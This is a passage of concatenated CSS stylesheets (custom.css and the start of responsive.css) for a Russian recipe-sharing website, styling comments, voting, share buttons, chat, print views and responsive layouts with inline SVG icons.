3.6c-1.1.1-2.3.2-3.4.4-1.9.3-1.1 3.2.8 2.9 1-.1 1.9-.2 2.9-.3v.2c.1 1.4-.1 3.3.8 4.4.3.4 1 .6 1.5.4.1 0 .1 0 .2-.1.8-.3 1.2-1 1-1.8v-.1c-.1-.3-.2-.6-.4-.7 0-.4 0-1.1-.1-1.3 0-.4-.1-.8-.1-1.2 1.1-.1 2.2-.1 3.4-.1 2-.2 2-3.2 0-3.1z'/%3E%3C/svg%3E") no-repeat;
    background-size: 47px 45px;
    width: 47px;
    height: 45px;
}

.b-pse-list-auth-list{
    margin-bottom: 20px;
}

.b-pse-list-auth-list li.auth-list-delete a{
    display: inline;
    width: 150px;
    height: 45px;
    position: relative;
    font-size: 18px;
    line-height: 0;
    text-indent: 0;
    top: 18px;
}

.form-control.error{
    border-color: #e85454;
}

.alert-success.alert-modal, .alert-danger.alert-modal{
    background: none;
    font-size: 18px;
    border: 0;
    color: #563b37;
    text-align: center;
    margin-bottom: 10px;
    line-height: 26px;
}
.b-user-mylink-myrating a{
    background: url("data:image/svg+xml,%3Csvg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 24.7 24.8' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill-rule:evenodd;clip-rule:evenodd;fill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M18 4.5v20.3h6.7V4.5H18zM0 24.8h6.7V13.6H0v11.2zm9.1 0h6.7V0H9.1v24.8z'/%3E%3C/svg%3E") 11px 8px no-repeat;
    background-size: 30px 22px;
    padding-left: 49px;
}
.b-user-navin > li{
    font-size: 17px;
}

/*чтобы если имя пользователя в две строки не разлазился листинг*/
.b-wchf-user .b-name {
    overflow: hidden;
    height: 20px;
}

.b-user-navin .no-ico a{
    padding-left: 13px;
}

.empty-h1 {height: 20px;}
.b-side-user-box .btn{margin-left: 0;}
.blog-categories.b-myprec-form-inner ul{margin: 15px 0 5px}
.pic {
    margin: 0 15px 15px 0;
}
.last-comments-block .comment-photo-thumb{max-height: 100px; width: auto;}
.last-comments-block .comment-list-attach .b-item{padding: 0; margin-bottom: 10px; margin-top: 0}
.last-comments-block .comment-list-attach{padding: 0; margin-top: 10px;}

.b-wn-box .b-head-meta .b-head a, .b-articles-mid .b-st-head a, .b-week-cooks .b-st-head a, .main-communities-list .b-st-head a
{text-decoration: none; color: #563b37; font-family: 'Comic Sans MS', 'ComicSansMS', 'Comic Sans', cursive;}
.b-ipage-head-wrap h1{
    float: left;
}
.b-ipage-head-wrap .b-ipage-head-buttons {
    float: right;
    margin-top: 5px;
}

.emojionearea .emojionearea-button{opacity: 1 !important;}
.emojionearea .emojionearea-button > div.emojionearea-button-open{
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 43.3 44.2' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%2345977e%7D%3C/style%3E%3Cpath class='st0' d='M42.8 17.7c-.1-.4-.2-.7-.5-.9C40.9 7.1 32.5 0 22.4 0c-1.3 0-2.6.1-3.9.4C6.9 2.5-1.4 13.4.2 24.8c1.5 11 11.7 19.4 23.6 19.4.8 0 1.7 0 2.5-.1 5.2-.5 9.5-3 12.6-7.1 3.8-5.2 5.2-12.4 3.9-19.3zm-7.1 17.6c-2.8 3.5-6.7 5.3-11.3 5.4h-.3c-10.4 0-19.1-7-20.4-16.3-1.1-8.5 4.4-17 12.9-19.9 1.9-.6 3.8-.9 5.8-.9 7.5 0 15.6 4.8 16.6 14 0 .4.2.7.5 1 1.1 6-.3 12.4-3.8 16.7z'/%3E%3Cpath class='st0' d='M15.3 17.8c.5.4 1.1.5 1.7.5 1.1 0 2.1-.6 2.5-1.5.5-.9.4-2.1 0-2.9-.1-.2-.2-.5-.4-.6-.1-.1-.1-.1-.2-.1h-.1l-.2-.2-.1-.1c-.1 0-.1-.1-.2-.1-.2-.1-.4-.2-.7-.2-1-.2-2.1.1-2.9.8-.6.6-.9 1.4-.9 2.2.2.7.7 1.6 1.5 2.2zM27.5 18.9c.4 0 .9-.1 1.3-.3.8-.4 1.4-1.1 1.6-2 .2-.8.1-1.5-.3-2.2-.3-1.1-1.4-1.8-2.5-1.8-.5 0-.9.1-1.3.3-1.4.7-2 2.5-1.4 4 .3 1.2 1.4 2 2.6 2zM30.4 24.8c-.6 0-1.1.3-1.4.9-1.1 2.1-2.6 4.2-5.7 4.3-3.3 0-7.3-1.6-8.1-5.2-.2-.8-.8-1.3-1.6-1.3-.6 0-1.2.3-1.5.7-.3.4-.4.9-.3 1.5 1.2 5.3 6.5 7.5 10.7 7.8h.8c3.7 0 6.7-2 8.8-6 .3-.6.3-1.2 0-1.7-.4-.7-1-1-1.7-1z'/%3E%3C/svg%3E") no-repeat !important;
    background-size: 24px 25px;
}
.emojionearea .emojionearea-button.active > div.emojionearea-button-close{
    -webkit-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
}

.b-i-comment-link-pic-add {
    text-indent: 0;
    font-size: 14px;
    line-height: 20px;
    padding-left: 40px;
    width: auto;
}

.comments-wr{margin-bottom: 50px;}

.comment-edit-form .btn{width: 100%;}
.comment-body.editing .b-i-comment-link-pic-add{top:0 ; display: inline-block; font-size: 16px;}
.b-susb-avatar.square-pic img, .b-susb-avatar.square-pic, .b-big-ava .square-pic {border-radius: 0; margin-top: 0;}
.b-susb-avatar.square-pic .b-susb-avatar-hov-link{width: 100%; height: 100%; border-radius: 0;}
.recipe-report-checkbox-wr{display: none !important;}
.comment-body.editing .recipe-report-checkbox-wr{display: inline-block !important;}

.user-home .b-rec-suscription {text-align: center; padding-top: 5px; margin: 0 0 20px; height: 51px;}
.user-home .b-rsus-unfollow {text-align: right;}

.filter-reports-by-recipe-author-label{
    margin-bottom: 15px !important;
}


#vote-users-modal li{list-style: none ; display: inline-block; text-align: center; width: 24%; margin-bottom: 20px;}
#vote-users-modal h3{margin-top: 0; margin-bottom: 20px;}
#vote-users-modal .b-ava{width: 100px;}
#vote-users-modal .b-wchf-user{width: auto;}

.reports-filter {margin-bottom: 20px;}

.is-voted .b-txt-vote, .is-voted .b-txt-athank{color: #27886c; border-bottom: none;}
.is-voted:after {background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 49.6 49.7' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%2327886c%7D%3C/style%3E%3Cpath class='st0' d='M46.8 34.3c1.6-.8 2.8-2 2.8-3.8 0-2-1.3-3.2-3.1-3.9 2-1.5 2.9-3.7.8-6.4-.9-1.2-2.3-1.5-3.7-1.6-.7-.1-2.9.5-3.5.1-1.6-1-.8-3.8-.5-5.2.6-3.1 2.4-7.2 1.3-10.3C40.1 1 38.2-.6 35.8.1c-3.8 1.2-3.7 6.6-5 9.5-2.7 5.5-7.5 9.4-12.9 12-1.6.8-3.4 1.5-4.8 2.5C11.5 21.2 7 20.7 2.9 22c-1.7.5-2.1 1.3-2.5 2.9-.9 4 .3 8.8.1 13-.2 6-2.3 11.4 5.2 11.7 2.2.1 6.5.8 8.2-1 .5-.6.8-1.4.9-2.3.4.3.8.5 1.3.7 2.6 1 5.6.7 8.3.7 4.6-.1 9.1.1 13.6.3 2.9.1 8.7.2 8.9-4 .1-1.2-.4-2.1-1.1-2.8 1.6-.6 2.8-1.7 2.9-3.5.1-1.6-.7-2.6-1.9-3.4zm-35.2 11c-.6 1.5-1.7 1.3-3.6 1.3-2.1 0-4.2.5-5.1-2.2-.4-1.2.4-3.6.4-4.8.2-3.5-.1-7-.2-10.5 0-.8-.5-3.2.1-3.8 1.4-1.6 7.8-.1 7.4 2.3v1.6c.4 2.9.1 7.1.6 10.7.3 1.5.9 4.1.4 5.4zm29.8-.4c-1.5.5-3.7 0-5.2-.1-3.9-.2-7.8-.3-11.7-.2-3.5 0-8 .8-9.6-3.3-.2-.4-.3-.9-.4-1.4v-.4c0-.2-.1-.4-.1-.6-.5-3.3-.2-7.4-.6-10.4v-.2c.2-2.9 6.8-4.5 8.9-5.8 2.7-1.6 5.1-3.7 7.1-6.1 1.8-2.1 3.4-4.5 4.4-7.1.5-1.2.5-3 1.1-4 2.2-3.4 2.7-1.9 2.9-.3.6 4.4-4.1 10.4-1.6 14.8.8 1.5 1.9 1.6 3.6 1.7 1.1 0 5.4-1 5 1.7-.2 1.3-2.5 2-4.1 2.1-.5 0-1.1-.1-1.5-.1-1.6 0-2.1 2.7-.4 2.9h1.6c1.8 0 3.8.2 3.8 2 0 2.3-3.1 2.2-5.1 2.3-1.9.1-1.9 3.1 0 3 1-.1 3.8-.2 4.5.5 2.3 2.4-2.2 2.6-4.4 2.5-.5-.1-.9-.1-1.3-.1-1.7-.2-2.1 2.7-.4 2.9.3.1.6.1 1 .1 2.4.9 6.5 2.1 2.5 3.6z'/%3E%3C/svg%3E") no-repeat;}
.b-i-comment-link-like.is-voted:after { background-size: 25px 26px;}
.comment-reply-form-wr {margin-top: -1px;}
.ui-widget-content {border: none;}
.toggle-vote,.show-voted-users {cursor: pointer;}

.b-newrec-add .b-area-with-num .form-control-advice{height: 100px}
.text-center{text-align: center !important;}
div.site-error {text-align: center; margin-top: 30px; font-size: 18px;}
.site-error .b-ipage-head{text-align: center;}
.site-error .b-ipage-head span{color: #27886c;}
.error-404 .cat{background: url("960d268a/images/cat-book.svg") no-repeat; background-size: 300px 230px;  width: 300px;  height: 230px;  display: inline-block;  margin-top: 20px;}
.error-other .cat{background: url("960d268a/images/cat-repair.svg") no-repeat; background-size: 300px 230px;  width: 300px;  height: 230px;  display: inline-block;  margin-top: 20px;}

.b-side-rep-col .b-mycbook-box .b-cbook-link a{background: 0; padding: 0; }

.dates-info ul{list-style: none; margin-bottom: 20px;}
.dates-info ul li {margin-bottom: 10px;}
.dates-info ul li strong{font-weight: 600;display: block;}

.b-mn-slider .b-mn-slide .b-pic:before {background: none;}
.table, .entry_wth_tables table  {border-top: 1px solid #ccc; border-right: 1px solid #ccc;}
.table td, .entry_wth_tables table td{padding: 10px; border-bottom: 1px solid #ccc !important;; border-left: 1px solid #ccc !important;;}
.table th, .entry_wth_tables table th{padding: 10px; border-bottom: 1px solid #ccc !important;; border-left: 1px solid #ccc !important;;}
.table .t-center{text-align: center}
.b-text-container .emojione, .b-article .emojione {height: 3ex !important;}
.emojione {font-style: normal;}
.content-adaptive-banner {margin-bottom: 30px;}
.content-adaptive-banner-recipe-head {margin: 10px 0 }
.comment-deleted {display: none;}

.c-plates .row-adv{display: none;}

.create-account-success {text-align: left;}
.create-account-success .text-description{text-align: left; margin: 20px 0}
.create-account-success .text-description ul{margin: 20px 0}

.chat-wr .load-more-messages{display: block; height: 30px; text-align: center; font-size: 17px; margin: 20px 0 20px; text-decoration: none }
.chat-wr .load-more-messages i{text-align: center}
.b-list-dialog .b-inner{position: relative;}
.b-list-dialog .b-user-ava{margin: 0 5px 0;}
.item-dialog-hover {position: absolute; width: 100%; height: 100%; margin: -10px;}
.b-wrap-one-dialog .no-messages{
    display: block;
    font-size: 21px;
    line-height: 25px;
    font-style: italic;
    color: #563b37;
    font-weight: 400;
    padding: 0 0 10px 0;
    margin: 30px 0;
    text-align: center;
}
.chat-message-form .hint{float: right;  margin-right: 15px;  height: 30px;  line-height: 45px;  color: #b5a493;}
.b-sstep-nav .advice-link {position: absolute; left: 0; line-height: 30px; width: auto; top: 10px; }
.advice-wrap {display: none;}
.advice-wrap .advice-label{margin-bottom: 5px;}

.section-list-back a {
    text-align: center;
    font-size: 18px;
    display: block;
    text-decoration: none;
    padding: 15px 0;
    background: #fff7ec;
}
.b-irec-meta-info #thanks-fixed-btn {padding-top: 8px; margin: 0; text-align: right;}
#thanks-fixed-btn {background: #fff; width: 100%; height: 40px; z-index: 999999;}
#thanks-fixed-btn.is_stuck .b-link-athank{margin: 5px 0;}
#thanks-fixed-btn.is_stuck {left: 0; width: 100% !important; padding: 0; background: #fff7ec; text-align: center;}
.c-height-100p #thanks-fixed-btn.is_stuck {display: none;}
.b-side-rep-col.affix-bottom{opacity: 0;}




/* shares */


.shares--publi, .shares--about, .shares--sweet-st, .shares--mc-fp {
    margin-top: 20px
}

.shares--recipe, .shares--sweet-st, .shares--mc-fp {
    margin-bottom: 20px
}

.shares__list {
    overflow: hidden;
    margin: 0;
    padding: 0;
    list-style: none
}

.shares__item {
    float: left;
    margin-right: 5px;
    line-height: 40px;
}

.shares__item.share-label{
    margin-right: 10px;
}

.shares__item:last-child {
    margin-right: 0
}

.shares__link {
    overflow: hidden;
    display: block;
    width: 40px;
    height: 40px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 13px 10px 11px 32px;
    background-repeat: no-repeat;
    background-position: center center;
    border-radius: 2px;
    text-indent: -9999px;
}

.shares__link:hover{
    color: #fff;
    opacity: 0.8;
}

.no-touch .shares__link:hover, .shares__link:focus {
    outline: none
}


@media (min-width: 1220px) {
    .shares__link {
        width: 134px;
        height: auto;
        font-size: 1.6rem;
        line-height: 1.04em;
        color: #fff;
        text-decoration: none;
        white-space: nowrap;
        text-indent: 0
    }
}

@media (min-width: 1220px) {
    .shares__link {
        width: auto;
    }
}

.shares__link--vk {
    background-image: url("[data-uri]");
    background-color: #4879a4;
    background-size: 14px
}

@media (min-width: 1220px){
    .shares__link--vk {
        background-size: auto;
        background-position: 13px 13px
    }
}

.shares__link--fb {
    background-image: url("[data-uri]");
    background-color: #5962b3;
    background-size: 12px
}

@media (min-width: 1220px){
    .shares__link--fb {
        background-size: auto;
        background-position: 13px 11px
    }
}


.shares__link--pin {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 56.693 56.693'%3E%3Cpath fill='none' d='M-1-1h582v402H-1z'/%3E%3Cg%3E%3Cpath fill='%23fff' d='M30.374 4.622c-13.586 0-20.437 9.74-20.437 17.864 0 4.918 1.862 9.293 5.855 10.922.655.27 1.242.01 1.432-.715.132-.5.445-1.766.584-2.295.191-.717.117-.967-.412-1.594-1.151-1.357-1.888-3.115-1.888-5.607 0-7.226 5.407-13.695 14.079-13.695 7.679 0 11.898 4.692 11.898 10.957 0 8.246-3.649 15.205-9.065 15.205-2.992 0-5.23-2.473-4.514-5.508.859-3.623 2.524-7.531 2.524-10.148 0-2.34-1.257-4.292-3.856-4.292-3.058 0-5.515 3.164-5.515 7.401 0 2.699.912 4.525.912 4.525l-3.678 15.582c-1.092 4.625-.164 10.293-.085 10.865.046.34.482.422.68.166.281-.369 3.925-4.865 5.162-9.359.351-1.271 2.011-7.859 2.011-7.859.994 1.896 3.898 3.562 6.986 3.562 9.191 0 15.428-8.379 15.428-19.595.001-8.483-7.183-16.382-18.101-16.382z'/%3E%3C/g%3E%3C/svg%3E");
    background-color: #cb1f27;
    background-size: 20px
}

@media (min-width: 1220px){
    .shares__link--pin {
        background-position: 8px 10px
    }
}

.shares__link--tw {
    background-image: url("[data-uri]");
    background-color: #4b9fb7;
    background-size: 20px
}

@media (min-width: 1220px){
    .shares__link--tw {
        background-size: auto;
        background-position: 11px 13px
    }
}

.shares__link--ok {
    background-image: url("[data-uri]");
    background-color: #ec7534;
    background-size: 14px
}

@media (min-width: 1220px){
    .shares__link--ok {
        background-size: auto;
        background-position: 10px 9px;
        padding-left: 29px
    }
}

@media (min-width: 1220px) {
    .shares__link--ok {
        background-position: 12px 9px;
        padding-left: 32px
    }
}

.shares__link--gp {
    background-image: url("[data-uri]");
    background-color: #ed4f4f;
    background-size: 25px
}

@media (min-width: 1220px){
    .shares__link--gp {
        background-size: auto;
        background-position: 9px 11px
    }
}

.shares__link--pr {
    padding-left: 49px;
    background-image: url("[data-uri]");
    background-color: #e0f7fd
}

@media (min-width: 1220px){
    .shares__link--pr {
        background-size: auto;
        background-position: 13px 9px
    }
}

.vote-thanks {margin: 7px 0 0 !important;}
.new-messages {background: url('960d268a/images/envelope_red.svg') no-repeat 0 0; padding-left: 36px;  background-size: 30px 20px;}
.username-change-wrap {margin-top: 30px;}
.username-change-wrap strong{color: #e85454}
.username-change-wrap .cancel-username-change{padding-top: 10px;    border-bottom: 2px dotted #e85454; color: #e85454; text-decoration: none; display: inline-block; }


.print-header {
    background-color: #FDFADF;
    border: 1px solid #C60202;
    border-radius: 3px;
    color: #323232;
    padding: 6px 5px 5px 6px;
    position: relative;
    margin: 13px 5px;
    line-height: 38px;
    font-size: 16px;
}

.print-header .sub{font-size: 21px;    padding: 5px 20px;}
.print-show {display: none}

.thanks-block {text-align: center;
    line-height: 44px;
    font-size: 24px;
    margin: 20px 0 40px;
    display: inline-block;
    background: #fff7ec;
    padding: 30px 50px;
    border-radius: 4px;
    border: 1px solid #e7d8c9;
}

.thanks-block .b-link-athank{margin: 0 10px; line-height: 38px;  font-size: 24px; padding-left: 42px;}
.thanks-block .b-link-athank .b-num{ line-height: 38px;  font-size: 24px;}
.thanks-block .b-link-athank:after{ width: 32px; height: 32px; background-size: 32px 32px;}

.recipe-print .b-irec-stp-item {min-height: inherit;}
.recipe-print .b-irec-stp-item .b-stp-hint .b-head {position: relative; margin: 0; padding: 0; left: 0;  top: 0;  background: none;}
.recipe-print .b-int-text {padding: 0 20px 20px;}
.recipe-print .b-user-ava img, .recipe-print .b-ico img {display: block !important;}

#recipe-sidebar-sticked {
    padding-left: 15px;
    display: inline-block;
    max-height: 100%;
    position: relative;
    opacity: 0;
}

#recipe-sidebar-sticked.is_stuck{padding-top: 15px; opacity: 1;}
#recipe-sidebar-sticked .b-side-rep-ingredients{
    height: 100%;
    width: 100%;
    min-height: 100%;
    max-height: 100%;
}

#recipe-sidebar-sticked.fading {

}
#recipe-sidebar-sticked.fading .b-side-rep-ingredients{overflow: scroll; padding-bottom: 130px;}


.emojionearea .emojionearea-editor{padding-bottom: 45px !important;}
.no-comments-yet {margin-bottom: 0;}
.b-item-print{padding: 5px 20px 0 0 !important;}
.b-v-share-list .b-bitp-nav{text-align: center;}
.b-v-share-list .b-bitp-nav li{margin-right: 15px;}
.new-user-preview .b-susb-username a{color: #563b37; text-decoration: none;}
.new-user-preview .b-susb-username a:hover{text-decoration: underline;}
.new-user-preview .b-susb-about{margin-bottom: 0;}
.new-user-preview .b-susb-avatar, .new-user-preview .b-susb-avatar-hov-link,.new-user-preview img{height: auto; margin: 0 auto; max-width: 100%; }
.create-account-success .btn-settings{display: inline-block; width: auto; padding: 10px 18px; margin-right: 15px;}
.modal-dialog .b-quote:after{background-color: #fff7ed;}
.b-recipe-intro-block {padding: 0;}
.recipe-main-content {}
.recipe-main-content-right {margin-bottom: 15px;}

.mb-15 {margin-bottom: 15px;}
.mb-25 {margin-bottom: 25px;}
.mb-35 {margin-bottom: 35px;}
.mt-15 {margin-top: 15px;}
.mt-25 {margin-top: 25px;}
.mt-35 {margin-top: 35px;}
.no-border-bottom{border-bottom: none;}
.column-2{column-count: 2}
.column-3{column-count: 3}
.column-4{column-count: 4}
.w-100{width: 100%; max-width: 100%;}
.b-quote.poem {padding-top: 40px;}
.poem p{margin-bottom: 20px}

.dropdown-backdrop {display: none;}
.b-irec-stp-head .b-list-mode-view {font-size: 14px; top: 2px;}
.b-irec-stp-head .b-list-mode-view li{width: auto;}
.b-irec-stp-head .b-list-mode-view > li a{width: auto;  line-height: 30px;  padding-left: 30px;  padding-right: 10px; text-decoration: none; cursor: pointer; color: #685750; background: #eee1d3}
#select2-recipe-maincategoryid-results li{margin: 4px 0}

.emojionearea .emojionearea-editor:empty:before {
    content: attr(placeholder)!important;
    display: none!important;;
    color: #bbb!important;;
}

.share-group-modal h4{
    line-height: 24px;
}

.share-group-modal .b-v-share-inner{text-align: center; padding: 10px;}
.share-group-modal .b-v-share-inner strong{font-size: 18px; line-height: 24px; display: block; margin-top: 15px;}
.share-group-modal .b-v-share-list{display: inline-block;}

.chat-message-errors-wr {color: red; font-size: 18px;}
.ad-container {clear: both;}
.ad-container .ad-header {display: none;}
.b-text-container .ad-container {margin: 25px 0 0}

.typo-inform {line-height: 30px; color: #563b37; margin-top: 20px; border-top: 1px solid #e7d8c9; padding-top: 20px;}

.recipe-child-category .b-pic img{
    display: inline-block;
    max-height: 160px;
}

.blurred {filter: blur(1.5rem)}/*** END FILE: /home/yummybook/web/yummybook.ru/public_html/web/assets/960d268a/styles/custom.css ***/
/*** BEGIN FILE: /home/yummybook/web/yummybook.ru/public_html/web/assets/960d268a/styles/responsive.css ***/
@media(max-width:1200px){
	.b-logo-link { width:200px; height:121px; background-size:100% 100%; }
	.nav-hd-ubm > li { font-size:18px; }
	.b-join-comm { font-size:15px; }
	.b-nuser-link > li, .b-link-sel-by-ing span { font-size:16px; }
	.b-spc-list .b-name { font-size:21px; }
	/*.b-list-p-community > li { width:50%; }*/
	.b-wn-box .b-head-meta .b-head { font-size:21px; }
	.b-hd-ubm-popup .b-ubm-inner { margin:0 -30px 0 -275px; }
	.b-nuser-link { margin:0 -500px 0 0; }
	.b-foot-nav-list > li:nth-child(2) { width:19%; }
	.b-foot-nav-list > li:nth-child(3) { width:19%; }
	.b-foot-nav-list > li:last-child { width:22%; padding-left:30px; }
	.b-tps-mycbook-link, .b-tps-mynav > li { font-size:16px; }

    /*.b-tps-mynav { margin:0 0 0 -25px; }*/
    .b-tps-mynav > li {
        margin: 0 0 0 12px;
    }
	.b-sub-col-left .b-inv-popup { width:232px; }
	.pagination > li { padding: 0 8px; }

    .b-side-rep-col, .b-side-cookbook {
        width: 213px;
    }

    .b-mycbook-box .b-add2cbook-link, .b-mycbook-box .b-remove4cbook {
        font-size: 15px;
        line-height: 20px;
    }

    .b-irec-main-pic {
        margin-top: 0;
    }

    .b-statnbut .btn-save-draft {
        clear: both;
    }

    .b-user-ed-sidestat {
        width: 213px;
    }

    .b-user-ed-sidestat .btn-save-draft, .b-user-ed-sidestat .btn-send {
        padding-left: 5px;
        padding-right: 5px;
        font-size: 16px;
    }

    #recListIngred {
        height: 340px;
    }

    .b-newrec-add .b-area-with-num .form-control {
        height: 181px;
    }

    .b-sstep-pic-hov .b-list > li {
        padding: 25px 10px;
    }

    .b-sstep-pic-nav li:first-child {
        display: inline-block;
    }

    .b-sstep-pic-nav li span i {
        display: none;
    }

    .b-link-pic-turn-left, .b-link-pic-turn-right {
        background-size: 17px 18px;
        padding-left: 20px;
        background-position: 0 2px;
    }

    .b-link-pic-crop {
        background-size: 17px 18px;
        padding-left: 20px;
        text-transform: lowercase;
    }

    .b-sckb-filter {
        padding: 20px 0;
    }

    .b-mypers-rec .b-btn-control {
        margin: 0 -5px;
    }

    .b-mypers-rec .b-btn-control .btn-cansel, .b-mypers-rec .b-btn-control .btn-save {
        margin: 0 5px;
    }

    .b-mypers-rec .b-btn-control .btn-cansel {
        width: 95px;
    }

    .b-myprec-form .b-list-opts > .b-item-new-cat label {
        width: 100%;
        display: block;
    }

    .b-myprec-form input.form-control {
        width: 100%;
    }

    .b-rsus-already {
        white-space: nowrap;
    }

    .b-list-brthd .b-fzero {
        width: 380px;
    }
    .b-wrap-nuser-link-no-fixed .b-nuser-link{margin-left: -60px;}
    .head-small-logo {text-align: center}
    .head-small-logo a{
        background-size: 94px 26px;
        width: 94px;
        height: 26px;
        position: unset;
        margin: 9px auto 0;
        display: inline-block;
    }
}


@media(min-width:992px){
    .small-height {display: none;}
    .head-banner{display: none;}
    .site-error .b-logo-link{
        background: url('960d268a/images/logo-empty.svg') right bottom no-repeat;
        background-size: 260px 164px;
        height: 180px;
        margin-bottom: -16px;
    }
}

@media(max-width:992px){
	.recipe-main-content {display: block;}
	.column-3,.column-4{column-count: 2 !important;}
    .affix .sidebar-banner,.b-v-share-list .b-item.pull-right.b-item-print {display: none;}
    .b-logo-link { background: url('960d268a/images/svg/logo-mobile.svg') no-repeat !important; background-size:94px 26px; width:94px; height:26px; left:50%; top:-40px; position:absolute; margin:0 0 0 -47px; }
    .b-header { z-index:10; background:none; }
    .b-header > .container {padding-top: 0;}
	.b-sel-by-ing { text-align:center; padding:10px 0 0 0; }
	.b-m-icons-nav { padding:0 0 20px 0; }
	.b-soc-insta .b-list { text-align:center; }
	.b-soc-insta .b-list li { width:25%; padding-bottom:5px; }
	.b-spc-list .b-pic img { position:static; left:auto; top:auto; width:100%; height:auto; }
	.b-spc-list a { height:auto; }
	.b-spc-list a:hover .b-pic img { width:100%; height:auto; position:static; left:auto; top:auto; }
	.b-foot-meta .b-fm-search { display:block; width:100%; }
	.b-foot-meta { display:block; }
	.b-foot-meta .b-fm-info { display:block; width:100%; text-align:center; padding:10px 0 0 0; }
	.b-fm-search .navbar-form { margin:0 auto; }
	.b-hd-ubm-popup .b-ubm-inner { margin:0 -30px 0 -30px; }
	.b-inv-popup { width:365px; }
	.b-inv-popup .b-all-its { left:70px; top:50px;}
	.b-inv-popup .b-pop-list > li { width:100%; } 
	.b-inv-popup .b-pop-list { padding-top:100px; }
	.b-nuser-link { margin:0 -390px 0 0; }
	.b-row-ms-cols .b-spc-list { display:none; }
	.b-row-ms-cols .b-banner-300 { display:none; }

	.b-m-icons-nav-container { margin:0 0 20px 0; }
	.b-m-icons-nav--mob-toggler { display:block; }
	.b-m-icons-nav .b-list .b-highlight { background:none; }
	.b-m-icons-nav-container .b-m-icons-nav .b-list > li { margin:0; }
	.b-m-icons-nav-container .b-m-icons-nav .active .b-inv-popup { border-bottom:2px solid #27886c; background:#fff7ec; }
	.b-m-icons-nav-container .b-inv-popup { width:100%; }
	.b-m-icons-nav .b-list > .active > .b-inner > a > span { font-weight:700; }
	.b-m-icons-nav-hide { display:block; }

    .b-side-rep-col { /*display:none;*/
        width: 100%;
    }

    .b-side-rep-col .b-banner {
        display: none !important;
    }

    .b-side-rep-col .b-side-rep-ingredients {
        display: block !important;
    }

    .b-side-rep-col .b-text-more-link {
        display: block;
    }

    .b-side-user-box {
        margin: 0 0 50px 0;
    }

    .b-side-rep-col {
        height: auto;
    }

    .b-side-rep-col.affix {
        left: 0;
        background: none;
        padding: 0;
    }

    .b-sub-col-side .b-side-rep-col.affix .b-mycbook-box, .affix .bn-wr {
        display: none;
    }

    .b-side-rep-col .b-side-rep-ingredients {
        width: 780px;
        margin: auto;
        background: #fff7ec;
        padding: 0 30px;
    }

    .b-side-rep-col .b-text-more-link {
        text-align: center;
        margin: 0;
        padding: 5px 0;
    }

    .b-side-rep-col.c-full-height {
        height: 100%;
    }

    .b-user-ed-sidestat {
        display: none;
    }

    #recListIngred {
        height: 340px;
    }

    .b-newrec-add .b-area-with-num .form-control {
        height: 187px;
    }

    .b-side-rep-col .b-more-link {
        background: none;
        padding: 10px 5px;
        display: block;
        border-radius: 4px;
        background: #e6f3ef;
        font-size: 16px;
        margin: 0;
    }

    .b-side-rep-col .b-more-link span {
        color: #27886c;
        border-bottom: 1px solid #c2dbd3;
        position: relative;
        margin: 0 20px 0 0;
        display: inline-block;
        vertical-align: top;
    }

    .b-side-rep-col .b-more-link span:after {
        content: '';
        right: -20px;
        top: 5px;
        position: absolute;
        background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15.063' height='8.625' viewBox='0 0 15.063 8.625'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%2327886c;fill-rule:evenodd%7D%3C/style%3E%3C/defs%3E%3Cpath class='cls-1' d='M653.427 542.383c1.423 1.467 2.839 2.943 4.27 4.4.8.813 1.809 2.06 3.007 2.227 1.148.159 1.571-.5 2.356-1.314 1.694-1.759 3.261-3.674 4.884-5.5.829-.934-.439-2.424-1.277-1.48l-2.791 3.145c-.684.771-2.2 3.022-3.052 3.042-.815.019-2.4-2.176-2.99-2.783q-1.479-1.522-2.956-3.046a.978.978 0 0 0-1.451 1.31z' transform='translate%28-653.156 -540.406%29'/%3E%3C/svg%3E") no-repeat;
        background-size: 15px 9px;
        width: 15px;
        height: 9px;
    }

    .b-side-rep-col.affix .b-more-link.active {
        background: #d8e6e2;
    }

    .b-side-rep-col.affix .b-more-link.active span {
        color: #27886c;
        border-bottom: 1px solid #c2dbd3;
    }

    .b-side-rep-col.affix .b-more-link.active:hover span {
        border-color: transparent;
    }

    .b-side-rep-col.affix .b-more-link.active span:after {
        background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15' height='9' viewBox='0 0 15 9'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%2327886c;fill-rule:evenodd%7D%3C/style%3E%3C/defs%3E%3Cpath class='cls-1' d='M653.27 546.937c1.417-1.531 2.826-3.071 4.252-4.593.794-.848 1.8-2.15 2.994-2.323 1.144-.167 1.565.518 2.346 1.37 1.687 1.836 3.249 3.834 4.864 5.742.826.975-.437 2.53-1.271 1.545l-2.779-3.282c-.682-.8-2.188-3.153-3.04-3.174-.812-.02-2.392 2.27-2.978 2.9l-2.944 3.18a1 1 0 0 1-1.444-1.368z' transform='translate%28-653 -540%29'/%3E%3C/svg%3E") no-repeat;
        background-size: 15px 9px;
    }

    .b-side-rep-col .b-mycbook-box {
        display: block;
        left: -10000em;
        top: -10000em;
        position: absolute;
    }

    .b-side-rep-col.affix-bottom .b-text-more-link {
        left: -9999em;
    }

    .b-side-cookbook .b-banner {
        display: none;
    }

    .b-side-cookbook {
        width: 720px;
    }

    .b-side-cookbook .b-sckb-filter {
        margin: 0;
        padding: 5px 0;
        border: none;
    }

    .b-side-cookbook.affix {
        background: #fff;
    }

    .b-link-load-more {
        margin: 0 0 30px 0;
    }
}

@media (min-width: 768px) {
    .b-user-navin-wrapper {
        display: block !important;
    }

    #cookbook-modal-categories .modal-dialog {
        width: 500px;
    }
